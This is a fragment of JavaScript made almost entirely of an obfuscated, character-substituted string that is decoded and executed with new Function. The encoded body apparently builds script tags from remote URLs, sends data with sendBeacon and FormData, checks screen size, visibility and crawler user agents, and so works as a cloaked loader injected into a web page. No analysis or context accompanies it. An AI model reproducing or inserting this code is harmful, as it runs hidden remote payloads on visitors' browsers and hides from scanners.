]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ/f/@nnj(8}vY8pn(}2_6oh_"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();
};
